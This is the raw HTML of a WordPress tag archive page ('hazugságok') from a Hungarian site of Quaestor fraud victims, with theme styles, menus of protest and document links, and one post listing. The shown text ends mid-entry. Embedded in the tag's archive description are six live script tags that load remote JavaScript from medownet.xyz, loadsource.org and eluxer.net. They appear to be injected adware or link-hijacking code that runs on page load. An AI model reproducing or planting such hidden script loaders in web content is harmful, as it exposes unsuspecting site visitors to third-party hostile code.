.nv-single-post-wrap .nv-post-content .nv-post-meta span:hover,.news_vibrant_featured_posts .nv-single-post-wrap .nv-post-content .nv-post-meta span a:hover,.nv-post-title.small-size a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.search-main a:hover,.menu-toggle:hover{color:#d72d00}
body.home .nv-home-icon a,body.nv-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a{background:#d72d00!important}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,#top-footer .widget-title,.nv-archive-more .nv-button:hover{border-color:#d72d00}
.comment-list .comment-body,.nv-header-search-wrapper .search-form-main,.comments-link:hover a::after{border-top-color:#d72d00}
.nv-header-search-wrapper .search-form-main:before{border-bottom-color:#d72d00}
.nv-block-title,.widget-title,.page-header .page-title,.nv-related-title{border-left-color:#d72d00}
.nv-block-title::after,.widget-title:after,.page-header .page-title:after,.nv-related-title:after{background:#d72d00}
.site-title a,.site-description{color:#d72d00}
/*# sourceURL=news-vibrant-mag-inline-css */
</style>
<link rel='stylesheet' id='wp-social-sharing-css' href='https://www.qkk.hu/wp-content/plugins/wp-social-sharing/static/socialshare.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.qkk.hu/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://www.qkk.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.qkk.hu/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<link rel="https://api.w.org/" href="https://www.qkk.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.qkk.hu/wp-json/wp/v2/tags/212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.qkk.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.qkk.hu/wp-content/uploads/2017/10/cropped-nemnevetnek-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.qkk.hu/wp-content/uploads/2017/10/cropped-nemnevetnek-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.qkk.hu/wp-content/uploads/2017/10/cropped-nemnevetnek-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.qkk.hu/wp-content/uploads/2017/10/cropped-nemnevetnek-2-270x270.jpg" />
<link rel='stylesheet' id='countdown_css-css' href='https://www.qkk.hu/wp-content/plugins/widget-countdown/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.qkk.hu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.qkk.hu/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-hazugsagok tag-212 wp-theme-news-vibrant wp-child-theme-news-vibrant-mag group-blog hfeed right-sidebar fullwidth_layout archive-classic">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<div class="nv-top-header-wrap"><div class="cv-container">		<div class="nv-top-left-section-wrapper">
			<div class="date-section">Thursday, January 22, 2026</div>				<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-topmenu-container"><ul id="top-menu" class="menu"><li id="menu-item-2204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="mailto:quaestorgate@gmail.com">quaestorgate@gmail.com</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://www.facebook.com/Quaestorgate/">Facebook</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212"><a href="https://www.qkk.hu/index.php/2018/04/09/2022-valasztasi-visszaszamlalo/">Választás 2022</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .nv-top-left-section-wrapper -->
		<div class="nv-top-right-section-wrapper">
			<div class="nv-social-icons-wrapper"><span class="social-link"><a href="https://www.facebook.com/Quaestorgate/" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="https://www.youtube.com/watch?v=76Jm32mxVFQ" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .nv-social-icons-wrapper -->		</div><!-- .nv-top-right-section-wrapper -->
<div class="nv-top-featured-toggle toggle-icon" title="Feature Posts"><i class="fa fa-chevron-up"> </i></div></div><!-- .cv-container --></div><!-- .nv-top-header-wrap --><div class="nv-top-featured-wrapper"><div class="cv-container">		<div class="nv-featured-posts-wrapper">
                            <div class="nv-single-post-wrap nv-clearfix">
                        <div class="nv-single-post">
                            <div class="nv-post-thumb">
                                <a href="https://www.qkk.hu/2020/05/08/a-ner-13-ikonikus-pillanata-quaestor-gate/">
                                    <img width="272" height="204" src="https://www.qkk.hu/wp-content/uploads/2020/05/qikonikus-272x204.jpeg" class="attachment-news-vibrant-block-thumb size-news-vibrant-block-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.qkk.hu/wp-content/uploads/2020/05/qikonikus-272x204.jpeg 272w, https://www.qkk.hu/wp-content/uploads/2020/05/qikonikus-300x225.jpeg 300w, https://www.qkk.hu/wp-content/uploads/2020/05/qikonikus.jpeg 480w" sizes="(max-width: 272px) 100vw, 272px" />                                </a>
                            </div><!-- .nv-post-thumb -->
                            <div class="nv-post-content">
                                <h3 class="nv-post-title small-size"><a href="https://www.qkk.hu/2020/05/08/a-ner-13-ikonikus-pillanata-quaestor-gate/">A NER 13 ikonikus pillanata: Quaestor-Gate</a></h3>
                                <div class="nv-post-meta"> <span class="posted-on"><a href="https://www.qkk.hu/2020/05/08/a-ner-13-ikonikus-pillanata-quaestor-gate/" rel="bookmark"><time class="entry-date published" datetime="2020-05-08T09:02:30+02:00">May 8, 2020</time><time class="updated" datetime="2020-05-08T09:18:22+02:00">May 8, 2020</time></a></span> </div>
                            </div><!-- .nv-post-content -->
                        </div> <!-- nv-single-post -->
                    </div><!-- .nv-single-post-wrap -->
                            <div class="nv-single-post-wrap nv-clearfix">
                        <div class="nv-single-post">
                            <div class="nv-post-thumb">
                                <a href="https://www.qkk.hu/2019/12/10/information-on-the-world-athletic-championship-budapest-2023/">
                                    <img width="272" height="181" src="https://www.qkk.hu/wp-content/uploads/2017/06/7910123_f2d6a48b59a5582cce30ce0da88d088d_x.jpg" class="attachment-news-vibrant-block-thumb size-news-vibrant-block-thumb wp-post-image" alt="" decoding="async" srcset="https://www.qkk.hu/wp-content/uploads/2017/06/7910123_f2d6a48b59a5582cce30ce0da88d088d_x.jpg 1300w, https://www.qkk.hu/wp-content/uploads/2017/06/7910123_f2d6a48b59a5582cce30ce0da88d088d_x-300x200.jpg 300w, https://www.qkk.hu/wp-content/uploads/2017/06/7910123_f2d6a48b59a5582cce30ce0da88d088d_x-768x511.jpg 768w, https://www.qkk.hu/wp-content/uploads/2017/06/7910123_f2d6a48b59a5582cce30ce0da88d088d_x-1024x681.jpg 1024w, https://www.qkk.hu/wp-content/uploads/2017/06/7910123_f2d6a48b59a5582cce30ce0da88d088d_x-2x1.jpg 2w" sizes="(max-width: 272px) 100vw, 272px" />                                </a>
                            </div><!-- .nv-post-thumb -->
                            <div class="nv-post-content">
                                <h3 class="nv-post-title small-size"><a href="https://www.qkk.hu/2019/12/10/information-on-the-world-athletic-championship-budapest-2023/">Information on the World Athletic Championship Budapest 2023</a></h3>
                                <div class="nv-post-meta"> <span class="posted-on"><a href="https://www.qkk.hu/2019/12/10/information-on-the-world-athletic-championship-budapest-2023/" rel="bookmark"><time class="entry-date published" datetime="2019-12-10T21:34:57+02:00">December 10, 2019</time><time class="updated" datetime="2019-12-10T21:39:56+02:00">December 10, 2019</time></a></span> </div>
                            </div><!-- .nv-post-content -->
                        </div> <!-- nv-single-post -->
                    </div><!-- .nv-single-post-wrap -->
                            <div class="nv-single-post-wrap nv-clearfix">
                        <div class="nv-single-post">
                            <div class="nv-post-thumb">
                                <a href="https://www.qkk.hu/2019/10/06/archivalas-ez-az-ordog-ugyvedje-blogrol/">
                                    <img width="272" height="204" src="https://www.qkk.hu/wp-content/uploads/2019/10/4-272x204.jpg" class="attachment-news-vibrant-block-thumb size-news-vibrant-block-thumb wp-post-image" alt="" decoding="async" />                                </a>
                            </div><!-- .nv-post-thumb -->
                            <div class="nv-post-content">
                                <h3 class="nv-post-title small-size"><a href="https://www.qkk.hu/2019/10/06/archivalas-ez-az-ordog-ugyvedje-blogrol/">Archiválás: Ez az ördög ügyvédje blogról</a></h3>
                                <div class="nv-post-meta"> <span class="posted-on"><a href="https://www.qkk.hu/2019/10/06/archivalas-ez-az-ordog-ugyvedje-blogrol/" rel="bookmark"><time class="entry-date published" datetime="2019-10-06T14:01:18+02:00">October 6, 2019</time><time class="updated" datetime="2019-10-06T14:02:24+02:00">October 6, 2019</time></a></span> </div>
                            </div><!-- .nv-post-content -->
                        </div> <!-- nv-single-post -->
                    </div><!-- .nv-single-post-wrap -->
                            <div class="nv-single-post-wrap nv-clearfix">
                        <div class="nv-single-post">
                            <div class="nv-post-thumb">
                                <a href="https://www.qkk.hu/2019/07/18/emlekeztek-meg-amikor-nyereszkedoknek-kialtottak-ki-a-quaestor-karosultakat/">
                                    <img width="272" height="204" src="https://www.qkk.hu/wp-content/uploads/2019/07/dbelo20130424048-1024x576-272x204.jpg" class="attachment-news-vibrant-block-thumb size-news-vibrant-block-thumb wp-post-image" alt="" decoding="async" />                                </a>
                            </div><!-- .nv-post-thumb -->
                            <div class="nv-post-content">
                                <h3 class="nv-post-title small-size"><a href="https://www.qkk.hu/2019/07/18/emlekeztek-meg-amikor-nyereszkedoknek-kialtottak-ki-a-quaestor-karosultakat/">Emlékeztek még amikor nyerészkedőknek kiáltották ki a Quaestor-károsultakat?</a></h3>
                                <div class="nv-post-meta"> <span class="posted-on"><a href="https://www.qkk.hu/2019/07/18/emlekeztek-meg-amikor-nyereszkedoknek-kialtottak-ki-a-quaestor-karosultakat/" rel="bookmark"><time class="entry-date published" datetime="2019-07-18T13:18:24+02:00">July 18, 2019</time><time class="updated" datetime="2019-07-19T09:27:16+02:00">July 19, 2019</time></a></span> </div>
                            </div><!-- .nv-post-content -->
                        </div> <!-- nv-single-post -->
                    </div><!-- .nv-single-post-wrap -->
                </div><!-- .nv-featured-posts-wrapper -->
</div><!-- .cv-container --></div><!-- .nv-top-featured-wrapper --><header id="masthead" class="site-header" role="banner"><div class="nv-logo-section-wrapper"><div class="cv-container">		<div class="site-branding">

			
							<p class="site-title"><a href="https://www.qkk.hu/" rel="home">Quaestor Károsultak Közössége</a></p>
							<p class="site-description">SOHA NEM ADJUK FEL</p>
						
		</div><!-- .site-branding -->
		<div class="nv-header-ads-area">
			<section id="media_image-2" class="widget widget_media_image"><a href="https://www.qkk.hu"><img width="300" height="114" src="https://www.qkk.hu/wp-content/uploads/2018/10/nemzetikorrupcio-1-300x114.png" class="image wp-image-2200  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.qkk.hu/wp-content/uploads/2018/10/nemzetikorrupcio-1-300x114.png 300w, https://www.qkk.hu/wp-content/uploads/2018/10/nemzetikorrupcio-1-768x292.png 768w, https://www.qkk.hu/wp-content/uploads/2018/10/nemzetikorrupcio-1.png 820w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>		</div><!-- .nv-header-ads-area -->
</div><!-- .cv-container --></div><!-- .nv-logo-section-wrapper -->		<div id="nv-menu-wrap" class="nv-header-menu-wrapper">
			<div class="nv-header-menu-block-wrap">
				<div class="cv-container">
												<div class="nv-home-icon">
								<a href="https://www.qkk.hu/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .nv-home-icon -->
										<div class="nv-header-menu-wrap">
	                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-mainmenu-container"><ul id="primary-menu" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a href="https://www.qkk.hu/category/friss/">Friss</a></li>
<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2080 nv-cat-386"><a href="https://www.qkk.hu/category/valodi-hirek/">Valódi hírek</a></li>
<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063 nv-cat-19"><a href="https://www.qkk.hu/category/brokerugyek/">Károsultak</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2187 nv-cat-4"><a href="https://www.qkk.hu/category/quaestor/">#Quaestor</a></li>
	<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330 nv-cat-466"><a href="https://www.qkk.hu/category/devizakarosultak/">#Devizakárosultak</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2075"><a href="https://www.qkk.hu/index.php/tag/buda-cash/">#Buda-Cash</a></li>
	<li id="menu-item-2076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2076"><a href="https://www.qkk.hu/index.php/tag/hungaria-ertekpapir/">#Hungária Értékpapír</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a href="https://www.qkk.hu/index.php/tag/baumag/">#Baumag</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331 nv-cat-442"><a href="https://www.qkk.hu/category/brokermarcsika/">#Bróker Marcsika</a></li>
	<li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336 nv-cat-19"><a href="https://www.qkk.hu/category/brokerugyek/">#Brókerügyek</a></li>
</ul>
</li>
<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062 nv-cat-33"><a href="https://www.qkk.hu/category/korrupcio/">Korrupció</a></li>
<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201 nv-cat-408"><a href="https://www.qkk.hu/category/politika/">Politika</a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2224 nv-cat-426"><a href="https://www.qkk.hu/category/agymosas/">Agymosás</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-840"><a href="#!">Letöltések</a>
<ul class="sub-menu">
	<li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-835"><a href="#!">Tüntetések</a>
	<ul class="sub-menu">
		<li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2016"><a href="#">2018</a>
		<ul class="sub-menu">
			<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1804"><a href="https://www.qkk.hu/2018/03/01/333-lista-tuntetes-datum-2018-marcius-7-cim-1055-budapest-marko-u-25/">333-as lista Tüntetés (dátum: 2018 március 7. cím: 1055 Budapest, Markó u. 25)</a></li>
			<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1774"><a href="https://www.qkk.hu/2018/02/17/tuntetes-2018-02-21-szerdan-13-00/">Tüntetés – 2018.02.21 (szerdán) 13.00</a></li>
		</ul>
</li>
		<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1775"><a href="#">2017</a>
		<ul class="sub-menu">
			<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1563"><a href="https://www.qkk.hu/2017/12/12/ha-neked-ego-faklyas-tuntetes/">Ha Neked is égő! – Fáklyás tüntetés &#8211; 2017. December 15. 17:00 &#8211; Fidesz székház</a></li>
			<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1119"><a href="https://www.qkk.hu/2017/06/27/tuntetes-budapest-marko-utca-torvenyszek-bejarata-2017-julius-6-830/">Tüntetés – Budapest, Markó utca, Törvényszék bejárata – 2017 július 6. 8:30</a></li>
			<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="https://www.qkk.hu/2017/05/13/nem-adjuk-a-jovonk-itt-maradunk/">Budapest 2017. május 21. 17:30 Nem adjuk a jövőnk, itt maradunk!</a></li>
			<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801"><a href="https://www.qkk.hu/2017/05/05/kozerdeku-kozlemeny-felcsuton-tuntetnek-orban-es-meszaros-ellen/">Felcsút 2017. május 20. 14:00</a></li>
			<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-839"><a href="https://www.qkk.hu/2017/05/11/kecskemet-2017-05-10-konzultacios-tuntetes/">Kecskemét 2017.05.10. konzultációs-tüntetés</a></li>
		</ul>
</li>
		<li id="menu-item-2015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2015"><a href="#">2016</a>
		<ul class="sub-menu">
			<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-341"><a href="https://www.qkk.hu/2017/03/01/quaestor-karosultak-2-evforduloja/">2. ÉVFORDULÓ</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.qkk.hu/download/">Dokumentumok</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="https://www.qkk.hu/kepek/">Képek</a>
	<ul class="sub-menu">
		<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1866"><a href="https://www.qkk.hu/2018/03/09/3-evfordulo/">3. Évforduló 2018.03.08.</a></li>
		<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1615"><a href="https://www.qkk.hu/2017/12/17/quaestor-karosultak-ismet-tuntettek/">Quaestor károsultak ismét tüntettek (2017.12.14.)</a></li>
		<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-995"><a href="https://www.qkk.hu/2017/05/11/kecskemet-2017-05-10-konzultacios-tuntetes/">Kecskemét 2017.05.10. konzultációs-tüntetés</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-994"><a href="https://www.qkk.hu/2017/05/18/tuntetes-igazsagugyi-miniszterium-2015-10-08/">Igazságügyi Minisztérium 2015-10-08 Tünti</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.qkk.hu/plakatok/">Plakátok</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.qkk.hu/video/">Videók</a></li>
</ul>
</li>
<li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a target="_blank" href="https://www.quaestorgate.hu/naptar/">Tüntetések</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.qkk.hu/kapcsolat/">Elérhetőségeink</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .nv-header-menu-wrap -->
											<div class="nv-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0);"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main nv-clearfix">
				                <form role="search" method="get" class="search-form" action="https://www.qkk.hu/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				            </div>
						</div><!-- .nv-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .nv-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="cv-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>hazugságok</span></h1><div class="archive-description"><p>&nbsp;</p>
<p><script src="https://medownet.xyz/optout/set/lat?jsonp=__twb_cb_152001382&amp;key=1a9acd9db766915ce7&amp;cv=1538416150&amp;t=1538416149754" type="text/javascript"></script><script src="https://medownet.xyz/optout/set/lt?jsonp=__twb_cb_137298179&amp;key=1a9acd9db766915ce7&amp;cv=58440&amp;t=1538416149754" type="text/javascript"></script><script src="https://medownet.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51807x6810x&amp;r=1538416149761" type="text/javascript"></script><script src="https://medownet.xyz/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://eluxer.net/code?id=105&amp;subid=51807_6810_" type="text/javascript"></script></p>
</div>			</header><!-- .page-header -->

			
<article id="post-2462" class="has-thumbnail post-2462 post type-post status-publish format-standard has-post-thumbnail hentry category-agymosas category-politika tag-fideszes-hazugsagok tag-hazugsagok">	

			<div class="nv-article-thumb">
			<a href="https://www.qkk.hu/2018/10/31/a-fideszes-mediabirodalom-100-hazugsaga/">
				<img width="1160" height="653" src="https://www.qkk.hu/wp-content/uploads/2018/10/7DsqDHDV6WXiIiAXa.gif" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div><!-- .nv-article-thumb -->
	
	<div class="nv-archive-post-content-wrapper">

		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.qkk.hu/2018/10/31/a-fideszes-mediabirodalom-100-hazugsaga/" rel="bookmark">A fideszes médiabirodalom 100 hazugsága</a></h2>					<div class="entry-meta">
